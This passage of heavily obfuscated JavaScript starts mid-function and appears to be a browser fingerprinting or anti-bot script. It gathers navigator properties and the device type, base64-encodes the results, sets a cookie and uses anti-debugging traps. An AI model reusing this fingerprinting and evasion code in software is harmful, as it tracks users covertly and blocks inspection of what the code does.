'\x55\x47\x70\x64')](_0x49f3d6,0x3f));continue;case'\x35':_0x4be47a+=_0x487513[_0x5e28('0x1e', '\x28\x6e\x34\x47')](_0xd2cef1[_0x5e28('0x1f', '\x5d\x6a\x26\x51')](_0xd2cef1[_0x5e28('0x20', '\x55\x47\x70\x64')](_0xd2cef1[_0x5e28('0x21', '\x4c\x24\x4d\x5e')](_0x261d02,0x3),0x4),_0xd2cef1[_0x5e28('0x22', '\x4d\x75\x78\x6e')](_0xd2cef1[_0x5e28('0x23', '\x76\x49\x76\x61')](_0x45f612,0xf0),0x4)));continue;case'\x36':_0x4be47a+=_0x487513[_0x5e28('0x24', '\x64\x75\x38\x21')](_0xd2cef1[_0x5e28('0x25', '\x75\x62\x43\x67')](_0x261d02,0x2));continue;case'\x37':_0x4be47a+=_0x487513[_0x5e28('0x26', '\x5d\x6a\x26\x51')](_0xd2cef1[_0x5e28('0x27', '\x72\x49\x30\x63')](_0xd2cef1[_0x5e28('0x28', '\x69\x55\x67\x35')](_0xd2cef1[_0x5e28('0x29', '\x47\x6e\x36\x6f')](_0x45f612,0xf),0x2),_0xd2cef1[_0x5e28('0x2a', '\x61\x76\x77\x33')](_0xd2cef1[_0x5e28('0x2b', '\x4f\x5e\x54\x76')](_0x49f3d6,0xc0),0x6)));continue;case'\x38':if(_0xd2cef1[_0x5e28('0x2c', '\x55\x47\x70\x64')](_0x3e9c96,_0xbc6c9)){_0x4be47a+=_0x487513[_0x5e28('0x2d', '\x70\x44\x68\x7a')](_0xd2cef1[_0x5e28('0x2e', '\x28\x30\x61\x52')](_0x261d02,0x2));_0x4be47a+=_0x487513[_0x5e28('0x2f', '\x2a\x61\x5d\x35')](_0xd2cef1[_0x5e28('0x30', '\x28\x75\x73\x2a')](_0xd2cef1[_0x5e28('0x31', '\x78\x30\x37\x67')](_0x261d02,0x3),0x4));_0x4be47a+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x487513=_0x5e28('0x32', '\x65\x4d\x4f\x5e');continue;case'\x32':return _0x4be47a;continue;case'\x33':_0x3e9c96=0x0;continue;case'\x34':_0xbc6c9=_0xd893b0[_0x5e28('0x33', '\x4d\x75\x78\x6e')];continue;case'\x35':_0x4be47a='';continue;case'\x36':var _0x4be47a,_0x3e9c96,_0xbc6c9;continue;case'\x37':var _0x261d02,_0x45f612,_0x49f3d6;continue;}break;}}function _0x4a2d5f(_0x513328){var _0x514c36=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x514c36();var _0x1040a1={'\x65\x78\x4e':function _0x149c52(_0x1ddaa9,_0x24dff8){return _0x2c7d1b[_0x5e28('0x34', '\x38\x43\x2a\x70')](_0x1ddaa9,_0x24dff8);}};return function(_0x2a55b6){_0x35b9f7+=_0x2a55b6;return _0x1040a1[_0x5e28('0x35', '\x4c\x24\x4d\x5e')](_0x513328,_0x2a55b6);};}function _0x385506(){var _0x458f98={'\x4b\x4f\x48':function _0x1c883d(_0x1e8594,_0x5cab45){return _0x1e8594<_0x5cab45;},'\x6d\x63\x4e':function _0xe74a72(_0x4927a2,_0xe60382){return _0x4927a2+_0xe60382;}};var _0x355e9a=_0x5e28('0x36', '\x4f\x5e\x54\x76')[_0x5e28('0x37', '\x64\x40\x39\x79')]('\x7c'),_0x4b7876=0x0;while(!![]){switch(_0x355e9a[_0x4b7876++]){case'\x30':var _0xd0a9dc=new _0x16d6d0[_0x5e28('0x38', '\x47\x6e\x36\x6f')](_0x5e28('0x39', '\x46\x48\x45\x6b'));continue;case'\x31':return _0x4f5d74;continue;case'\x32':var _0x4f5d74=new _0x16d6d0[_0x5e28('0x3a', '\x72\x49\x30\x63')]();continue;case'\x33':var _0x3577ce=_0x990070[_0x5e28('0x3b', '\x64\x40\x39\x79')][_0x5e28('0x3c', '\x69\x55\x67\x35')]('\x3b');continue;case'\x34':_0x2bb5af();continue;case'\x35':for(var _0x23bda9=0x0;_0x458f98[_0x5e28('0x3d', '\x56\x31\x4b\x26')](_0x23bda9,_0x3577ce[_0x5e28('0x3e', '\x32\x76\x38\x34')]);_0x23bda9++){var _0x228c18=_0x3577ce[_0x23bda9][_0x5e28('0x3f', '\x42\x78\x59\x5e')](0x0,_0x3577ce[_0x23bda9][_0x5e28('0x40', '\x75\x62\x43\x67')]('\x3d'));var _0x4ee815=_0x3577ce[_0x23bda9][_0x5e28('0x41', '\x62\x5a\x6a\x4c')](_0x458f98[_0x5e28('0x42', '\x74\x47\x65\x21')](_0x3577ce[_0x23bda9][_0x5e28('0x43', '\x44\x63\x66\x6d')]('\x3d'),0x1),_0x3577ce[_0x23bda9][_0x5e28('0x44', '\x75\x62\x43\x67')]);if(_0xd0a9dc[_0x5e28('0x45', '\x28\x30\x61\x52')](_0x228c18)){_0x4f5d74[_0x4f5d74[_0x5e28('0x46', '\x4c\x38\x44\x45')]]=_0x4ee815;}}continue;}break;}}function _0x3f86ed(_0x39d06c){var _0x158b42={'\x67\x73\x4c':function _0x1c2a0e(_0x86e532,_0x5a481b){return _0x86e532+_0x5a481b;},'\x56\x4a\x6e':function _0x29f93e(_0x1db19b,_0x216f2b){return _0x1db19b(_0x216f2b);},'\x41\x48\x7a':function _0x13a118(_0x151572,_0xaa5fe6){return _0x151572+_0xaa5fe6;},'\x57\x74\x69':function _0x53f153(_0x24702d,_0x401903,_0x35ca7e){return _0x24702d(_0x401903,_0x35ca7e);},'\x7a\x45\x76':function _0x3a533a(_0x22b123,_0x344173){return _0x22b123-_0x344173;},'\x6c\x43\x57':function _0x22b4c9(_0x3e087f,_0x4ac2f7){return _0x3e087f<_0x4ac2f7;},'\x4c\x42\x70':function _0x250675(_0xd19ec0,_0x4e8f25){return _0xd19ec0+_0x4e8f25;},'\x42\x78\x45':function _0xd30528(_0x7312ae,_0xb73a8c,_0x5be456,_0x154c7d){return _0x7312ae(_0xb73a8c,_0x5be456,_0x154c7d);},'\x59\x68\x53':function _0x53779f(_0x4d3183){return _0x4d3183();},'\x6d\x4d\x54':function _0x4ed9b1(_0x46ecbd,_0x4c979e){return _0x46ecbd+_0x4c979e;}};var _0x1325b2=_0x5e28('0x47', '\x28\x6e\x34\x47')[_0x5e28('0x48', '\x5b\x6d\x5e\x45')]('\x7c'),_0x144e5d=0x0;while(!![]){switch(_0x1325b2[_0x144e5d++]){case'\x30':var _0x1df29a='';continue;case'\x31':var _0x44fe28=_0x5e28('0x4a', '\x8f\xc1\x96\x41\x15\x7b\x66\x46');continue;case'\x32':var _0x407997=_0x38e7ef[_0x5e28('0x4b', '\x4a\x40\x72\x56')]();continue;case'\x33':_0xe285[_0x5e28('0x4c', '\x70\x44\x68\x7a')]();continue;case'\x34':_0x323e40=_0x158b42[_0x5e28('0x4d', '\x47\x6e\x36\x6f')](btoa,_0x158b42[_0x5e28('0x4e', '\x28\x30\x61\x52')](_0x158b42[_0x5e28('0x4f', '\x70\x44\x68\x7a')](_0x158b42[_0x5e28('0x50', '\x57\x4c\x21\x56')](_0x5e28,_0x158b42[_0x5e28('0x51', '\x21\x4f\x6c\x48')](_0xe285[_0x5e28('0x52', '\x4f\x49\x25\x36')],0x1),_0x44fe28[_0x5e28('0x53', '\x28\x75\x73\x2a')](0x0,0x5))+_0x5e28('0x54', '\x4f\x5e\x54\x76'),_0x407997),_0x5e28('0x55', '\x58\x74\x40\x67'))+_0x1df29a);continue;case'\x35':for(var _0xb1da00=0x0;_0x158b42[_0x5e28('0x56', '\x55\x47\x70\x64')](_0xb1da00,_0x1fe561[_0x5e28('0x57', '\x61\x76\x77\x33')]);_0xb1da00++){_0x38e7ef[_0xb1da00]=_0x158b42[_0x5e28('0x58', '\x4c\x38\x44\x45')](_0x13568a,_0x158b42[_0x5e28('0x59', '\x66\x73\x62\x37')](_0x39d06c,_0x1fe561[_0xb1da00]));}continue;case'\x36':var _0x1380bd=_0x5e28('0x5a', '\x28\x6e\x34\x47');continue;case'\x37':var _0x44ceb8=_0x158b42[_0x5e28('0x5b', '\x28\x75\x73\x2a')](_0x1380bd[_0x5e28('0x5c', '\x78\x30\x37\x67')],0x4);continue;case'\x38':var _0x38e7ef=new _0x16d6d0[_0x5e28('0x5d', '\x5d\x6a\x26\x51')](_0x1fe561[_0x5e28('0x5e', '\x65\x4d\x4f\x5e')]);continue;case'\x39':_0x158b42[_0x5e28('0x5f', '\x56\x31\x4b\x26')](_0x3758a2,_0x5e28('0x60', '\x38\x43\x2a\x70'),_0x323e40,0x14);continue;case'\x31\x30':while(--_0x44ceb8){_0x4bec9d=_0x158b42[_0x5e28('0x61', '\x65\x4d\x4f\x5e')](_0x4bec9d[_0x5e28('0x62', '\x64\x75\x38\x21')](0x1),_0x4bec9d[0x0]);}continue;case'\x31\x31':var _0x2137f6=0x6;continue;case'\x31\x32':var _0x4bec9d=_0x1380bd;continue;case'\x31\x33':var _0x1fe561=_0x158b42[_0x5e28('0x63', '\x4d\x75\x78\x6e')](_0x385506);continue;case'\x31\x34':while(--_0x2137f6){_0x1380bd=_0x158b42[_0x5e28('0x64', '\x6e\x51\x6b\x42')](_0x1380bd[_0x5e28('0x65', '\x33\x51\x6c\x25')](0x1),_0x1380bd[0x0]);}continue;case'\x31\x35':_0x158b42[_0x5e28('0x66', '\x76\x49\x76\x61')](_0x2bb5af);continue;case'\x31\x36':for(var _0xb1da00=0x0;_0x158b42[_0x5e28('0x67', '\x5e\x36\x63\x46')](_0xb1da00,_0x44fe28[_0x5e28('0x68', '\x46\x48\x45\x6b')]);_0xb1da00++){_0x1df29a+=_0x158b42[_0x5e28('0x69', '\x72\x49\x30\x63')](_0x44fe28[_0x5e28('0x6a', '\x76\x49\x76\x61')](_0xb1da00),_0x407997[_0x5e28('0x6b', '\x56\x31\x4b\x26')](_0xb1da00%_0x407997[_0x5e28('0x6c', '\x64\x2a\x38\x55')]))[_0x5e28('0x6d', '\x5d\x6a\x26\x51')](0x10);}continue;case'\x31\x37':var _0x323e40;continue;case'\x31\x38':_0xe285[_0x5e28('0x6e', '\x66\x73\x62\x37')](_0x158b42[_0x5e28('0x6f', '\x32\x76\x38\x34')](btoa,_0x39d06c));continue;case'\x31\x39':_0x158b42[_0x5e28('0x70', '\x78\x30\x37\x67')](_0x2bb5af);continue;}break;}}function _0x13568a(_0x1f1c47){var _0x23793a=0x0;for(var _0x3e03b3=0x0;_0x2c7d1b[_0x5e28('0x71', '\x35\x55\x29\x48')](_0x3e03b3,_0x1f1c47[_0x5e28('0x72', '\x57\x4c\x21\x56')]);_0x3e03b3++){_0x23793a+=_0x1f1c47[_0x5e28('0x73', '\x47\x6e\x36\x6f')](_0x3e03b3);}_0x2c7d1b[_0x5e28('0x74', '\x28\x75\x73\x2a')](_0x2bb5af);return _0x23793a;}function _0x3758a2(_0x3f20a9,_0x1dd5b7,_0x37db45){var _0x20e49c='';if(_0x37db45){var _0x388480=new _0x16d6d0[_0x5e28('0x75', '\x38\x39\x24\x66')]();_0x388480[_0x5e28('0x76', '\x64\x75\x38\x21')](_0x388480[_0x5e28('0x77', '\x4d\x75\x78\x6e')]()+_0x2c7d1b[_0x5e28('0x78', '\x38\x31\x56\x6d')](_0x37db45,0x3e8));var _0x20e49c=_0x2c7d1b[_0x5e28('0x79', '\x47\x6e\x36\x6f')](_0x5e28('0x7a', '\x5b\x6d\x5e\x45'),_0x388480[_0x5e28('0x7b', '\x6a\x21\x21\x65')]());}_0x990070[_0x5e28('0x7c', '\x4c\x38\x44\x45')]=_0x2c7d1b[_0x5e28('0x7d', '\x54\x38\x36\x6c')](_0x2c7d1b[_0x5e28('0x7e', '\x62\x5a\x6a\x4c')](_0x2c7d1b[_0x5e28('0x7f', '\x64\x75\x38\x21')](_0x2c7d1b[_0x5e28('0x80', '\x64\x40\x39\x79')](_0x3f20a9,'\x3d'),_0x1dd5b7),_0x20e49c),_0x5e28('0x81', '\x35\x55\x29\x48'));}function _0x7c3532(){var _0x2457cc={'\x70\x65\x71':function _0xc55f36(_0x5170b0,_0x2252c0){return _0x2c7d1b[_0x5e28('0x82', '\x38\x43\x2a\x70')](_0x5170b0,_0x2252c0);},'\x79\x49\x76':function _0x3654ef(_0x1f193e,_0x259a75){return _0x2c7d1b[_0x5e28('0x83', '\x4f\x5e\x54\x76')](_0x1f193e,_0x259a75);},'\x62\x57\x76':function _0x3604b9(_0x2b7479,_0x360b3c){return _0x2c7d1b[_0x5e28('0x84', '\x5d\x6a\x26\x51')](_0x2b7479,_0x360b3c);},'\x59\x50\x55':function _0x39f23f(_0x3f9e9b,_0x5193ba){return _0x2c7d1b[_0x5e28('0x85', '\x72\x49\x30\x63')](_0x3f9e9b,_0x5193ba);},'\x41\x74\x77':function _0xbb9cd1(_0x545d1b,_0x26efdb){return _0x545d1b%_0x26efdb;},'\x44\x61\x49':function _0x31cd16(_0x4cb430,_0x57324e){return _0x2c7d1b[_0x5e28('0x86', '\x58\x74\x40\x67')](_0x4cb430,_0x57324e);}};function _0x50ab8e(_0x160032){if(_0x2457cc[_0x5e28('0x87', '\x42\x78\x59\x5e')](_0x2457cc[_0x5e28('0x88', '\x70\x44\x68\x7a')]('',_0x2457cc[_0x5e28('0x89', '\x66\x73\x62\x37')](_0x160032,_0x160032))[_0x5e28('0x8a', '\x62\x5a\x6a\x4c')],0x1)||_0x2457cc[_0x5e28('0x8b', '\x5d\x6a\x26\x51')](_0x2457cc[_0x5e28('0x8c', '\x28\x75\x73\x2a')](_0x160032,0x14),0x0)){(function(){}[_0x5e28('0x8d', '\x64\x2a\x38\x55')](_0x5e28('0x8e', '\x57\x4c\x21\x56'))());}else{(function(){}[_0x5e28('0x8f', '\x4d\x75\x78\x6e')](_0x5e28('0x90', '\x61\x76\x77\x33'))());}return _0x2457cc[_0x5e28('0x91', '\x66\x73\x62\x37')](_0x50ab8e,++_0x160032);}try{return _0x2c7d1b[_0x5e28('0x92', '\x78\x30\x37\x67')](_0x50ab8e,0x0);}catch(_0x27dce4){}};function _0x2bb5af(){if(_0x2c7d1b[_0x5e28('0x93', '\x6a\x21\x21\x65')](_0x2c7d1b[_0x5e28('0x94', '\x4d\x75\x78\x6e')](new _0x16d6d0[_0x5e28('0x95', '\x61\x76\x77\x33')]()[_0x5e28('0x96', '\x64\x2a\x38\x55')](),_0x467b20),0x1f4)){_0x2c7d1b[_0x5e28('0x97', '\x33\x51\x6c\x25')](_0x7c3532);}}function _0x51fce7(_0x185afe){var _0x5eace1={'\x69\x73\x4e':function _0x507afb(_0x3e2a89,_0x46fe11){return _0x3e2a89<_0x46fe11;},'\x6d\x78\x66':function _0x2aa161(_0x488987,_0x5b1b73){return _0x488987<_0x5b1b73;},'\x41\x6b\x6f':function _0x4dd45d(_0x5a5256){return _0x5a5256();},'\x53\x50\x6e':function _0x205f10(_0x33107e,_0x4e28e5){return _0x33107e(_0x4e28e5);},'\x4c\x67\x70':function _0x493adf(_0x3045ca,_0x48d67b){return _0x3045ca+_0x48d67b;},'\x63\x41\x6e':function _0x3d62ad(_0x360187,_0x1ef7b3){return _0x360187+_0x1ef7b3;},'\x79\x4a\x4e':function _0x59561f(_0x45c062,_0x21dde6){return _0x45c062(_0x21dde6);},'\x74\x4f\x79':function _0x49344b(_0x317002,_0x3c1b5e){return _0x317002===_0x3c1b5e;},'\x61\x65\x45':function _0x26923c(_0x4a51b7,_0x278998){return _0x4a51b7(_0x278998);},'\x4a\x48\x46':function _0x2baa11(_0x2369be,_0x40caf6){return _0x2369be+_0x40caf6;},'\x50\x4e\x53':function _0x5b27f0(_0x61e183,_0x305bb5){return _0x61e183(_0x305bb5);},'\x74\x44\x69':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871<_0x58c052;},'\x56\x6d\x45':function _0x211963(_0x182b76,_0x265183){return _0x182b76(_0x265183);},'\x61\x56\x65':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045>_0x24dba6;},'\x52\x6d\x7a':function _0xf6a51d(_0x1999b6,_0x426b24){return _0x1999b6==_0x426b24;},'\x43\x4c\x78':function _0x18e41f(_0x39055a,_0x28b9db){return _0x39055a<_0x28b9db;},'\x6b\x57\x78':function _0x3e14be(_0x4de87c,_0x2ef16f){return _0x4de87c(_0x2ef16f);},'\x61\x7a\x42':function _0x2dd4b1(_0x3c979c,_0x5b64ae){return _0x3c979c+_0x5b64ae;},'\x4e\x65\x49':function _0x548457(_0x390d28,_0x3c5f8b){return _0x390d28+_0x3c5f8b;},'\x56\x75\x55':function _0x4a2180(_0x45f48a,_0x235848){return _0x45f48a+_0x235848;}};var _0x141b50=_0x5e28('0x98', '\x75\x62\x43\x67')[_0x5e28('0x99', '\x33\x51\x6c\x25')]('\x7c'),_0x28f4f4=0x0;while(!![]){switch(_0x141b50[_0x28f4f4++]){case'\x30':var _0x707df6='';continue;case'\x31':var _0x5dcb17=new Array();continue;case'\x32':for(var _0x58ed42=0x8;_0x5eace1[_0x5e28('0x9a', '\x72\x49\x30\x63')](_0x58ed42,_0x55de25[_0x5e28('0x9b', '\x76\x49\x76\x61')]);_0x58ed42++){_0x707df6+=_0x55de25[_0x58ed42];}continue;case'\x33':return _0x5dcb17[_0x5e28('0x9c', '\x55\x47\x70\x64')]();continue;case'\x34':for(var _0xbf14a4=0x0;_0x5eace1[_0x5e28('0x9d', '\x5d\x6a\x26\x51')](_0xbf14a4,_0x185afe[_0x5e28('0x9e', '\x6e\x51\x6b\x42')]);_0xbf14a4++){var _0x4bf799=_0x185afe[_0xbf14a4][0x0];var _0x2d9edc=_0x185afe[_0xbf14a4][0x2];switch(_0x185afe[_0xbf14a4][0x1]){case _0x5e28('0x9f', '\x35\x55\x29\x48'):try{if(typeof _0x5eace1[_0x5e28('0xa0', '\x78\x30\x37\x67')](_0x2d9edc)!==_0x5e28('0xa1', '\x32\x76\x38\x34')){_0x5dcb17[_0x5dcb17[_0x5e28('0xa2', '\x28\x75\x73\x2a')]]=_0x5eace1[_0x5e28('0xa3', '\x5b\x6d\x5e\x45')](_0x1a5703,_0x5eace1[_0x5e28('0xa4', '\x32\x76\x38\x34')](_0x4bf799,_0x5e28('0xa5', '\x69\x32\x46\x42')));}else{_0x5dcb17[_0x5dcb17[_0x5e28('0xa6', '\x54\x38\x36\x6c')]]=_0x1a5703(_0x5eace1[_0x5e28('0xa7', '\x5b\x6d\x5e\x45')](_0x4bf799,_0x5e28('0xa8', '\x56\x31\x4b\x26')));}}catch(_0x5d718e){_0x5dcb17[_0x5dcb17[_0x5e28('0x46', '\x4c\x38\x44\x45')]]=_0x5eace1[_0x5e28('0xa9', '\x4c\x78\x6a\x52')](_0x1a5703,_0x5eace1[_0x5e28('0xaa', '\x4c\x24\x4d\x5e')](_0x4bf799,_0x5e28('0xab', '\x46\x48\x45\x6b')));}break;case _0x5e28('0xac', '\x66\x73\x62\x37'):try{try{_0x2f3253=_0x5eace1[_0x5e28('0xad', '\x61\x76\x77\x33')](_0x2d9edc);if(_0x5eace1[_0x5e28('0xae', '\x6a\x21\x21\x65')](typeof _0x2f3253,_0x5e28('0xaf', '\x54\x38\x36\x6c'))){_0x5dcb17[_0x5dcb17[_0x5e28('0x52', '\x4f\x49\x25\x36')]]=_0x5eace1[_0x5e28('0xb0', '\x5e\x36\x63\x46')](_0x1a5703,_0x4bf799+_0x5e28('0xb1', '\x66\x73\x62\x37'));}else if(_0x5eace1[_0x5e28('0xb2', '\x76\x49\x76\x61')](_0x2f3253,null)){_0x5dcb17[_0x5dcb17[_0x5e28('0x5e', '\x65\x4d\x4f\x5e')]]=_0x5eace1[_0x5e28('0xb3', '\x75\x34\x50\x28')](_0x1a5703,_0x4bf799+_0x5e28('0xb4', '\x69\x32\x46\x42'));}else{_0x5dcb17[_0x5dcb17[_0x5e28('0x33', '\x4d\x75\x78\x6e')]]=_0x1a5703(_0x5eace1[_0x5e28('0xb5', '\x6a\x21\x21\x65')](_0x4bf799+'\x3d',_0x2f3253[_0x5e28('0xb6', '\x4d\x75\x78\x6e')]()));}}catch(_0x49e737){_0x5dcb17[_0x5dcb17[_0x5e28('0xb7', '\x28\x6e\x34\x47')]]=_0x5eace1[_0x5e28('0xb8', '\x42\x78\x59\x5e')](_0x1a5703,_0x5eace1[_0x5e28('0xb9', '\x5b\x24\x67\x33')](_0x4bf799,_0x5e28('0xba', '\x46\x48\x45\x6b')));break;}break;}catch(_0x42f57b){_0x5dcb17[_0x5dcb17[_0x5e28('0xbb', '\x44\x63\x66\x6d')]]=_0x5eace1[_0x5e28('0xbc', '\x64\x75\x38\x21')](_0x1a5703,_0x5eace1[_0x5e28('0xbd', '\x4a\x40\x72\x56')](_0x5eace1[_0x5e28('0xbe', '\x28\x75\x73\x2a')](_0x4bf799,'\x3d'),_0x42f57b));}break;case _0x5e28('0xbf', '\x76\x49\x76\x61'):try{var _0x570f67=_0x5e28('0xc0', '\x44\x63\x66\x6d')[_0x5e28('0xc', '\x4c\x38\x44\x45')]('\x7c'),_0x5ab736=0x0;while(!![]){switch(_0x570f67[_0x5ab736++]){case'\x30':for(var _0xbec334=0x0;_0x5eace1[_0x5e28('0xc1', '\x75\x34\x50\x28')](_0xbec334,_0x2ae194[_0x5e28('0xc2', '\x28\x75\x73\x2a')][_0x5e28('0xb7', '\x28\x6e\x34\x47')]);_0xbec334++){var _0x1fe586=_0x5e28('0xc3', '\x75\x34\x50\x28')[_0x5e28('0xc4', '\x56\x31\x4b\x26')]('\x7c'),_0x36950a=0x0;while(!![]){switch(_0x1fe586[_0x36950a++]){case'\x30':if(_0x5eace1[_0x5e28('0xc5', '\x70\x44\x68\x7a')](typeof _0x2ae194[_0x5e28('0xc6', '\x65\x4d\x4f\x5e')][_0xbec334],_0x5e28('0xc7', '\x4f\x49\x25\x36'))){_0x5dcb17[_0x5dcb17[_0x5e28('0xc8', '\x4c\x24\x4d\x5e')]]=_0x5eace1[_0x5e28('0xc9', '\x56\x31\x4b\x26')](_0x1a5703,_0x5e28('0xca', '\x39\x71\x47\x66'));break;}continue;case'\x31':if(_0x5eace1[_0x5e28('0xcb', '\x28\x75\x73\x2a')](typeof _0x42de58,_0x5e28('0xcc', '\x75\x62\x43\x67'))){_0x136c9f=_0x5e28('0xcd', '\x4f\x49\x25\x36');}else if(_0x5eace1[_0x5e28('0xce', '\x6e\x51\x6b\x42')](_0x42de58[_0x5e28('0xcf', '\x75\x34\x50\x28')]('\x2e')[_0x5e28('0xd0', '\x56\x31\x4b\x26')],0x1)){_0x136c9f=_0x42de58[_0x5e28('0xd1', '\x4c\x78\x6a\x52')]('\x2e')[_0x5e28('0xd2', '\x2a\x61\x5d\x35')]();}continue;case'\x32':if(_0x5eace1[_0x5e28('0xd3', '\x35\x55\x29\x48')](_0x5d6fed[_0x5e28('0xd4', '\x28\x6e\x34\x47')](_0x136c9f),0x0)){_0x5d6fed[_0x5e28('0xd5', '\x4c\x38\x44\x45')](_0x136c9f);}continue;case'\x33':var _0x136c9f=_0x5e28('0xd6', '\x5d\x6a\x26\x51');continue;case'\x34':var _0x42de58=_0x2ae194[_0x5e28('0xd7', '\x2a\x61\x5d\x35')][_0xbec334][_0x5e28('0xd8', '\x65\x4d\x4f\x5e')];continue;}break;}}continue;case'\x31':var _0x5d6fed=[];continue;case'\x32':try{_0xbec334=_0x5d6fed[_0x5e28('0xd9', '\x6a\x21\x21\x65')]('\x69');}catch(_0x294296){_0x5dcb17[_0x5dcb17[_0x5e28('0xda', '\x47\x6e\x36\x6f')]]=_0x5eace1[_0x5e28('0xdb', '\x64\x2a\x38\x55')](_0x1a5703,_0x5e28('0xdc', '\x5b\x24\x67\x33'));break;}continue;case'\x33':try{var _0xf7bf4a=_0x2ae194[_0x5e28('0xdd', '\x69\x32\x46\x42')][_0x5e28('0x72', '\x57\x4c\x21\x56')];if(_0xf7bf4a==0x0||_0x5eace1[_0x5e28('0xde', '\x38\x39\x24\x66')](_0xf7bf4a,null)){_0x5dcb17[_0x5dcb17[_0x5e28('0x72', '\x57\x4c\x21\x56')]]=_0x1a5703(_0x5e28('0xdf', '\x39\x71\x47\x66'));break;}}catch(_0x8531fc){_0x5dcb17[_0x5dcb17[_0x5e28('0xe0', '\x69\x32\x46\x42')]]=_0x1a5703(_0x5e28('0xe1', '\x28\x6e\x34\x47'));break;}continue;case'\x34':for(var _0xbec334=0x0;_0x5eace1[_0x5e28('0xe2', '\x46\x48\x45\x6b')](_0xbec334,_0x5d6fed[_0x5e28('0x52', '\x4f\x49\x25\x36')]);_0xbec334++){_0x5dcb17[_0x5dcb17[_0x5e28('0xe3', '\x5b\x6d\x5e\x45')]]=_0x5eace1[_0x5e28('0xe4', '\x75\x34\x50\x28')](_0x1a5703,_0x5eace1[_0x5e28('0xe5', '\x76\x49\x76\x61')](_0x5e28('0xe6', '\x69\x55\x67\x35'),_0x5d6fed[_0xbec334]));}continue;}break;}}catch(_0x598546){_0x5dcb17[_0x5dcb17[_0x5e28('0x5c', '\x78\x30\x37\x67')]]=_0x5eace1[_0x5e28('0xe7', '\x2a\x61\x5d\x35')](_0x1a5703,_0x5eace1[_0x5e28('0xe8', '\x4d\x75\x78\x6e')](_0x5e28('0xe9', '\x44\x63\x66\x6d'),_0x598546));}break;case _0x5e28('0xea', '\x69\x55\x67\x35'):if(_0x5eace1[_0x5e28('0xeb', '\x38\x31\x56\x6d')](_0x4bf799,_0x5e28('0xec', '\x5d\x6a\x26\x51'))){try{var _0x1ad5d2='';var _0x519fd8=navigator[_0x5e28('0xed', '\x38\x31\x56\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xee', '\x4f\x5e\x54\x76')](_0x519fd8)){_0x1ad5d2=_0x5e28('0xef', '\x42\x78\x59\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0xf0', '\x75\x62\x43\x67')](_0x519fd8)){_0x1ad5d2=_0x5e28('0xf1', '\x28\x75\x73\x2a');}else{_0x1ad5d2=_0x5e28('0xf2', '\x44\x63\x66\x6d');}_0x5dcb17[_0x5dcb17[_0x5e28('0x9b', '\x76\x49\x76\x61')]]=_0x5eace1[_0x5e28('0xf3', '\x5e\x36\x63\x46')](_0x1a5703,_0x5eace1[_0x5e28('0xf4', '\x72\x49\x30\x63')](_0x4bf799,'\x3d')+_0x1ad5d2);}catch(_0x2a280d){_0x5dcb17[_0x5dcb17[_0x5e28('0x72', '\x57\x4c\x21\x56')]]=_0x5eace1[_0x5e28('0xf5', '\x35\x55\x29\x48')](_0x1a5703,_0x5eace1[_0x5e28('0xf6', '\x64\x75\x38\x21')](_0x5eace1[_0x5e28('0xf7', '\x39\x71\x47\x66')](_0x4bf799,_0x5e28('0xf8', '\x38\x31\x56\x6d')),_0x2a280d[_0x5e28('0xf9', '\x42\x78\x59\x5e')]()));}}break;}_0x5eace1[_0x5e28('0xfa', '\x5e\x36\x63\x46')](_0x2bb5af);}continue;case'\x35':var _0x55de25=_0x5e28('0xfb', '\x28\x6e\x34\x47');continue;case'\x36':var _0x4ebaa8='';continue;case'\x37':for(var _0x25e858=0x0;_0x5eace1[_0x5e28('0xfc', '\x75\x34\x50\x28')](_0x25e858,0x8);_0x25e858++){_0x4ebaa8+=_0x55de25[_0x25e858];}continue;case'\x38':var _0x2f3253='';continue;}break;}}var _0x13eaab=[[_0x5e28('0xfd', '\x28\x6e\x34\x47'),_0x5e28('0xfe', '\x44\x63\x66\x6d'),function(){return navigator;}],[_0x5e28('0xff', '\x54\x38\x36\x6c'),_0x5e28('0x100', '\x6e\x51\x6b\x42'),function(){return navigator[_0x5e28('0x101', '\x33\x51\x6c\x25')];}],[_0x5e28('0x102', '\x4f\x49\x25\x36'),_0x5e28('0x103', '\x33\x51\x6c\x25'),function(){return navigator[_0x5e28('0x104', '\x64\x75\x38\x21')];}],[_0x5e28('0x105', '\x62\x5a\x6a\x4c'),_0x5e28('0x106', '\x58\x74\x40\x67'),function(){return _0x2c7d1b[_0x5e28('0x107', '\x28\x6e\x34\x47')](navigator[_0x5e28('0x108', '\x4c\x38\x44\x45')][_0x5e28('0x109', '\x74\x47\x65\x21')],0x0);}],[_0x5e28('0x10a', '\x5b\x24\x67\x33'),_0x5e28('0x10b', 